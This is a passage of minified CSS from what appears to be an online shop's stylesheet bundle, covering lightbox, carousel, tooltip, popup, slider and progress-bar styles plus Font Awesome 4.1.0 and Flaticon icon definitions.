rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{width:100%;height:100%;max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-3px;right:-5px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:5%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:38px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-nav span{visibility:visible}.fancybox-skin{padding:0}.jcarousel-skin-tango .jcarousel-container{background:#fff}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{padding:10px 43px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px 20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-vertical{height:150px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:172px;height:inherit}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0}.jcarousel-skin-tango .jcarousel-item-horizontal:last-child{margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:40%;right:5px;width:31px;height:75px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-horizontal.jcarousel-next-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:40%;left:5px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}.jcarousel-skin-tango .jcarousel-prev-horizontal.jcarousel-prev-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:focus,.jcarousel-skin-tango .jcarousel-next-vertical:hover{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}#grid-products span.title{color:#ba388e;font-weight:700;text-align:center}#grid-products span.price{color:#ba388e;font-size:1.6em;font-weight:700}#grid-products .grid img{margin:10px 0}#grid-products span.add-cart label{font-size:.8em}.carouselPanier{width:440px}.jcarousel-clip ul{margin:0 auto}.ias_trigger{margin:30px 0 40px;display:block;text-align:center}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #666;padding:4px 8px;border:1px solid #666;background:#666}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#666}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#666;border-top-color:#bc3790}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#666}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background:#666}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#666}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#666}}#ambiance-notification{display:block;position:fixed;top:10px;right:10px;z-index:999999}.ambiance-title{font-weight:700}.ambiance{float:right;clear:both;border:3px solid transparent}.ambiance-default,.ambiance-error,.ambiance-success{border-radius:2px;-moz-border-radius:2px;padding:10px;margin:10px}.ambiance-default{background:#000;color:#ddd}.ambiance-success{background:#468847;color:#dff0d8}.ambiance-error{background:#b94a48;color:#f2dede}.ambiance-close{display:block;top:-2px;right:0;color:#fff;float:right;font-size:18px;font-weight:700;filter:alpha(opacity=20);text-decoration:none;position:relative;line-height:14px;margin-left:5px}.ambiance-close:hover{color:#bbb;cursor:pointer}.clearfix{zoom:1;*zoom:1}.clearfix:after,.clearfix:before{height:0;display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;overflow:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.lof-slidecontent{position:relative;overflow:hidden;border:#c9b6d3 solid 1px;width:940px;height:300px}.lof-slidecontent .preload{height:100%;width:100%;background:#fff;position:absolute;top:0;left:0;z-index:100000;color:#fff;text-align:center}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(../img/slider-loader.gif) no-repeat scroll 50% 50%}.lof-main-outer{position:relative;height:100%;width:600px;z-index:3px;overflow:hidden}.lof-main-item-desc{background-color:#fff;opacity:.6;filter:alpha(opacity=60);margin-left:12px;position:absolute;bottom:10px;width:560px;color:#000;text-align:center}.lof-main-item-desc p{color:#000;margin:0 8px;padding:8px 0}.lof-main-item-desc p a{color:#000;border-bottom:1px dotted #fff}.lof-main-item-desc h3 a{color:#be3992;margin:0;font-size:100%;padding:20px 8px 2px;font-family:tahoma,verdana,sans-serif}.lof-main-item-desc h3 a:hover{color:#be3992}.lof-main-item-desc h3 a span{font-size:100%}ul.lof-main-wapper{background:transparent url(../img/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;height:300px;width:600px;position:absolute;overflow:hidden}ul.lof-main-wapper li{overflow:hidden;padding:0;margin:0;height:100%;width:600px;float:left}.lof-opacity li{position:absolute;top:0;left:0;float:inherit}ul.lof-main-wapper li img{padding:0;width:600px}li-desc{z-index:100px;position:absolute;top:150px;left:50px;width:400px;background:url(../img/transparent_bg.png)}li-desc p{color:#fff;margin:0 8px;padding:8px 0}li-desc h3 a{color:#fff;margin:0;font-size:140%;padding:20px 8px 2px;font-family:tahoma,sans-serif}li-desc h3 a:hover{color:#ff6;text-decoration:underline}ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%}ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0;margin:0;overflow:hidden}.lof-navigator-outer{position:absolute;right:0;top:00px;z-index:0;height:300px;width:310px;overflow:hidden;color:#fff}.lof-navigator li.active{background:url(../img/selected-item.png) no-repeat scroll left center;color:#59023c}.lof-navigator li h3{color:#7d1b5c;font-size:100%;padding:15px 0 0!important;margin:0}.lof-navigator li div{background:none repeat scroll 0 0 #ddd3e2;color:#7d1b5c;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #c9b6d3}.lof-navigator li.active div{background:none repeat scroll 0 0 #c9b6d3;color:#7d1b5c}.lof-navigator li img{height:46px;width:46px;margin:15px 15px 10px 0;float:left;border:#f0f0f0 solid 3px}.lof-navigator li.active h3{color:#7d1b5c}#popup_container{font-family:Arial,sans-serif;font-size:12px;min-width:300px;max-width:600px;background:#ddd;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}#popup_title{font-size:18px;line-height:21px;font-weight:400;color:#fff;background:#771b56;cursor:default;padding:10px;margin:0}#popup_content{padding:10px;margin:0;background:#fcfcfc;border:1px solid #ccc;border-top:0}#popup_message{margin:20px 0}#popup_panel{text-align:center;margin:20px 0 10px}#popup_panel input{min-width:100px;text-align:center}#popup_prompt{margin:5px 0;padding:7px 5px;border:1px solid #ccc;background:#f7f7f7;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#666}#popup_prompt:focus{background:#fff}#popup_overlay{background:#000!important;opacity:.5!important}#popup_cancel,#popup_ok{padding:5px 15px;font-size:12px;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}#popup_cancel:active,#popup_cancel:hover,#popup_ok:active,#popup_ok:hover{background-position:0 -39px}#popup_ok{border:1px solid #771b56;background:#771b56;font-weight:700;color:#fff}#popup_ok:hover{background:#666;border:1px solid #666;color:#fff}#popup_cancel{border:1px solid #DDD;background:#DDD;color:#333}#popup_cancel:hover{background-color:#666;border:1px solid #666;color:#fff}#popup_prompt{width:270px!important}#nprogress{pointer-events:none}#nprogress .bar{background:#b6338e;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #b6338e,0 0 5px #b6338e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#b6338e;border-left-color:#b6338e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@charset "utf-8";@font-face{font-family:Flaticon;src:url(../fonts/vendor/flaticon/flaticon.eot);src:url(../fonts/vendor/flaticon/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/vendor/flaticon/flaticon.woff) format("woff"),url(../fonts/vendor/flaticon/flaticon.ttf) format("truetype"),url(../fonts/vendor/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessman96:before{content:"\e000"}.flaticon-call37:before{content:"\e001"}.flaticon-discount1:before{content:"\e002"}.flaticon-logistics3:before{content:"\e003"}.flaticon-present32:before{content:"\e004"}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/font-awsome/fontawesome-webfont.eot?v=4.1.0);src:url(../../fonts/font-awsome/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(../../fonts/font-awsome/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../fonts/font-awsome/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(../../fonts/font-awsome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow